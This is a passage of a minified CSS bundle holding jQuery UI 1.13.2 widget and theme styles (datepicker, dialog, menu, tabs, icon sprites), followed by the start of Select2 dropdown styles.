 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/controlgroup/#theming
 */.ui-controlgroup{display:inline-block;vertical-align:middle}.ui-controlgroup>.ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup>.ui-controlgroup-item.ui-visual-focus,.ui-controlgroup>.ui-controlgroup-item:focus{z-index:9999}.ui-controlgroup-vertical>.ui-controlgroup-item{display:block;float:none;margin-bottom:0;margin-top:0;text-align:left;width:100%}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label+.ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label+.ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc(100% - 2.4em)}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}


/*!
 * jQuery UI Datepicker 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/datepicker/#theming
 */.ui-datepicker{display:none;padding:.2em .2em 0;width:17em}.ui-datepicker .ui-datepicker-header{padding:.2em 0;position:relative}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{height:1.8em;position:absolute;top:2px;width:1.8em}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-next span,.ui-datepicker .ui-datepicker-prev span{display:block;left:50%;margin-left:-8px;margin-top:-8px;position:absolute;top:50%}.ui-datepicker .ui-datepicker-title{line-height:1.8em;margin:0 2.3em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{border-collapse:collapse;font-size:.9em;margin:0 0 .4em;width:100%}.ui-datepicker th{border:0;font-weight:700;padding:.7em .3em;text-align:center}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;border-bottom:0;border-left:0;border-right:0;margin:.7em 0 0;padding:0 .2em}.ui-datepicker .ui-datepicker-buttonpane button{cursor:pointer;float:right;margin:.5em .2em .4em;overflow:visible;padding:.2em .6em .3em;width:auto}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{margin:0 auto .4em;width:95%}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;font-size:0;width:100%}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{left:auto;right:2px}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{left:auto;right:1px}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:1px;border-right-width:0}.ui-datepicker .ui-icon{background-repeat:no-repeat;display:block;left:.5em;overflow:hidden;text-indent:-99999px;top:.3em}

/*!
 * jQuery UI Dialog 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/dialog/#theming
 */.ui-dialog{left:0;outline:0;padding:.2em;position:absolute;top:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:90%}.ui-dialog .ui-dialog-titlebar-close{height:20px;margin:-10px 0 0;padding:1px;position:absolute;right:.3em;top:50%;width:20px}.ui-dialog .ui-dialog-content{background:none;border:0;overflow:auto;padding:.5em 1em;position:relative}.ui-dialog .ui-dialog-buttonpane{background-image:none;border-width:1px 0 0;margin-top:.5em;padding:.3em 1em .5em .4em;text-align:left}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{cursor:pointer;margin:.5em .4em .5em 0}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{right:0;width:2px}.ui-dialog .ui-resizable-s{bottom:0;height:2px}.ui-dialog .ui-resizable-w{left:0;width:2px}.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw,.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw{height:7px;width:7px}.ui-dialog .ui-resizable-se{bottom:0;right:0}.ui-dialog .ui-resizable-sw{bottom:0;left:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}

/*!
 * jQuery UI Draggable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */.ui-draggable-handle{-ms-touch-action:none;touch-action:none}

/*!
 * jQuery UI Menu 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/menu/#theming
 */.ui-menu{display:block;list-style:none;margin:0;outline:0;padding:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{cursor:pointer;list-style-image:url("[data-uri]");margin:0}.ui-menu .ui-menu-item-wrapper{padding:3px 1em 3px .4em;position:relative}.ui-menu .ui-menu-divider{border-width:1px 0 0;font-size:0;height:0;line-height:0;margin:5px 0}.ui-menu .ui-state-active,.ui-menu .ui-state-focus{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{bottom:0;left:.2em;margin:auto 0;position:absolute;top:0}.ui-menu .ui-menu-icon{left:auto;right:0}

/*!
 * jQuery UI Progressbar 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/progressbar/#theming
 */.ui-progressbar{height:2em;overflow:hidden;text-align:left}.ui-progressbar .ui-progressbar-value{height:100%;margin:-1px}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");-ms-filter:"alpha(opacity=25)";height:100%;opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}

/*!
 * jQuery UI Resizable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */.ui-resizable{position:relative}.ui-resizable-handle{display:block;font-size:.1px;position:absolute;-ms-touch-action:none;touch-action:none}.ui-resizable-autohide .ui-resizable-handle,.ui-resizable-disabled .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;left:0;top:-5px;width:100%}.ui-resizable-s{bottom:-5px;cursor:s-resize;height:7px;left:0;width:100%}.ui-resizable-e{cursor:e-resize;height:100%;right:-5px;top:0;width:7px}.ui-resizable-w{cursor:w-resize;height:100%;left:-5px;top:0;width:7px}.ui-resizable-se{bottom:1px;cursor:se-resize;height:12px;right:1px;width:12px}.ui-resizable-sw{bottom:-5px;cursor:sw-resize;height:9px;left:-5px;width:9px}.ui-resizable-nw{cursor:nw-resize;height:9px;left:-5px;top:-5px;width:9px}.ui-resizable-ne{cursor:ne-resize;height:9px;right:-5px;top:-5px;width:9px}

/*!
 * jQuery UI Selectable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{border:1px dotted #000;position:absolute;z-index:100}

/*!
 * jQuery UI Selectmenu 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/selectmenu/#theming
 */.ui-selectmenu-menu{display:none;left:0;margin:0;padding:0;position:absolute;top:0}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{border:0;font-size:1em;font-weight:700;height:auto;line-height:1.5;margin:.5em 0 0;padding:2px .4em}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}

/*!
 * jQuery UI Sortable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */.ui-sortable-handle{-ms-touch-action:none;touch-action:none}

/*!
 * jQuery UI Slider 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/slider/#theming
 */.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{cursor:pointer;height:1.2em;position:absolute;-ms-touch-action:none;touch-action:none;width:1.2em;z-index:2}.ui-slider .ui-slider-range{background-position:0 0;border:0;display:block;font-size:.7em;position:absolute;z-index:1}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{margin-left:-.6em;top:-.3em}.ui-slider-horizontal .ui-slider-range{height:100%;top:0}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{height:100px;width:.8em}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-bottom:-.6em;margin-left:0}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}

/*!
 * jQuery UI Spinner 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/spinner/#theming
 */.ui-spinner{display:inline-block;overflow:hidden;padding:0;position:relative;vertical-align:middle}.ui-spinner-input{background:none;border:none;color:inherit;margin:.2em 2em .2em .4em;padding:.222em 0;vertical-align:middle}.ui-spinner-button{cursor:default;display:block;font-size:.5em;height:50%;margin:0;overflow:hidden;padding:0;position:absolute;right:0;text-align:center;width:1.6em}.ui-spinner a.ui-spinner-button{border-bottom-style:none;border-right-style:none;border-top-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}

/*!
 * jQuery UI Tabs 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/tabs/#theming
 */.ui-tabs{padding:.2em;position:relative}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{border-bottom-width:0;float:left;list-style:none;margin:1px .2em 0 0;padding:0;position:relative;top:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{background:none;border-width:0;display:block;padding:1em 1.4em}

/*!
 * jQuery UI Tooltip 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/tooltip/#theming
 */.ui-tooltip{max-width:300px;padding:8px;position:absolute;z-index:9999}body .ui-tooltip{border-width:2px}

/*!
 * jQuery UI CSS Framework 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/theming/
 */

/*!
 * jQuery UI CSS Framework 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/theming/
 *
 * To view and modify this theme, visit http://jqueryui.com/themeroller/
 */.ui-widget{font-family:Arial,Helvetica,sans-serif}.ui-widget,.ui-widget .ui-widget{font-size:1em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{background:#fff;border:1px solid #ddd;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{background:#e9e9e9;border:1px solid #ddd;color:#333;font-weight:700}.ui-widget-header a{color:#333}.ui-button,.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,html .ui-button.ui-state-disabled:active,html .ui-button.ui-state-disabled:hover{background:#f6f6f6;border:1px solid #c5c5c5;color:#454545;font-weight:400}.ui-button,.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button{color:#454545;text-decoration:none}.ui-button:focus,.ui-button:hover,.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{background:#ededed;border:1px solid #ccc;color:#2b2b2b;font-weight:400}.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,a.ui-button:focus,a.ui-button:hover{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6}.ui-button.ui-state-active:hover,.ui-button:active,.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active{background:#007fff;border:1px solid #003eff;color:#fff;font-weight:400}.ui-icon-background,.ui-state-active .ui-icon-background{background-color:#fff;border:#003eff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{background:#fffa90;border:1px solid #dad55e;color:#777620}.ui-state-checked{background:#fffa90;border:1px solid #dad55e}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{background:#fddfdf;border:1px solid #f1a899;color:#5f3f3f}.ui-state-error-text,.ui-state-error a,.ui-widget-content .ui-state-error-text,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error-text,.ui-widget-header .ui-state-error a{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{-ms-filter:"alpha(opacity=70)";font-weight:400;opacity:.7}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{background-image:none;-ms-filter:"alpha(opacity=35)";opacity:.35}.ui-state-disabled .ui-icon{-ms-filter:"alpha(opacity=35)"}.ui-icon{height:16px;width:16px}.ui-icon,.ui-widget-content .ui-icon,.ui-widget-header .ui-icon{background-image:url(/build/front/images/ui-icons_444444_256x240.d1b81858.png)}.ui-button:focus .ui-icon,.ui-button:hover .ui-icon,.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:url(/build/front/images/ui-icons_555555_256x240.35d57320.png)}.ui-button:active .ui-icon,.ui-state-active .ui-icon{background-image:url(/build/front/images/ui-icons_ffffff_256x240.92bef7e4.png)}.ui-button .ui-state-highlight.ui-icon,.ui-state-highlight .ui-icon{background-image:url(/build/front/images/ui-icons_777620_256x240.f423048b.png)}.ui-state-error-text .ui-icon,.ui-state-error .ui-icon{background-image:url(/build/front/images/ui-icons_cc0000_256x240.5cbbd560.png)}.ui-button .ui-icon{background-image:url(/build/front/images/ui-icons_777777_256x240.f5d5fce2.png)}.ui-icon-blank.ui-icon-blank.ui-icon-blank{background-image:none}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-first,.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-left,.ui-corner-tl,.ui-corner-top{border-top-left-radius:3px}.ui-corner-all,.ui-corner-right,.ui-corner-top,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bl,.ui-corner-bottom,.ui-corner-left{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-br,.ui-corner-right{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;-ms-filter:"alpha(opacity=30)";opacity:.3}.ui-widget-shadow{-webkit-box-shadow:0 0 5px #666;box-shadow:0 0 5px #666}

/*!
 * jQuery UI CSS Framework 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/theming/
 */.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;overflow:hidden;padding-left:8px;padding-right:20px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-left:20px;padding-right:8px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{border:none;box-sizing:border-box;font-family:sans-serif;font-size:100%;height:18px;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0;resize:none;vertical-align:bottom;word-break:keep-all}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;left:-100000px;position:absolute;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{box-sizing:border-box;padding:4px;width:100%}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{background-color:#fff;border:0;display:block;filter:alpha(opacity=0);height:auto;left:0;margin:0;min-height:100%;min-width:100%;opacity:0;padding:0;position:fixed;top:0;width:auto;z-index:99}.select2-hidden-accessible{clip:rect(0 0 0 0)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single 